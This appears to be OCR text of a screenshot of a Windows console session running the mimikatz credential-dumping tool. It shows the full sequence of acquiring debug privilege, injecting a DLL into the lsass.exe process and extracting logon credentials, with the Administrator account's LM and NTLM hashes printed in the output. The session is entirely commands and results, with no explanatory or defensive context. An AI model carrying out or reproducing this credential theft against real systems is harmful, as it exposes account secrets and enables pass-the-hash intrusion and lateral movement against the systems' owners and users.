 管理员: Windows PowerShell
C:\Users\Administrator\Desktop>mimikatz.exe
mimikatz 1.0 x64 (alpha)        /* Traitement du Kiwi (Feb  9 2012 01:49:24) */
// http://blog.gentilkiwi.com/mimikatz
mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # inject::process lsass.exe sekurlsa.dll
PROCESSENTRY32(lsass.exe).th32ProcessID = 728
Attente de connexion du client...
Serveur connecté à un client !
Message du processus :
Bienvenue dans un processus distant
Gentil Kiwi
SekurLSA : librairie de manipulation des données de sécurités dans LSASS
mimikatz # @getLogonPasswords
Authentification Id         : 0;175828
Package d'authentification  : NTLM
Utilisateur principal       : Administrator
Domaine d'authentification  : WIN-93AFROEMPBJ
msv1_0 :        lm{ f67ce55ac831223dc187b8085fe1d9df }, ntlm{ 161cff084477fe596a5db81874498a24 }
wdigest :       n.a. (wdigest KO)
tspkg :         n.a. (tspkg KO)
Authentification Id         : 0;118364
Package d'authentification  : NTLM
Utilisateur principal       : ANONYMOUS LOGON
Domaine d'authentification  : NT AUTHORITY
msv1_0 :        n.t. (LUID KO)
wdigest :       n.a. (wdigest KO)
tspkg :         n.a. (tspkg KO)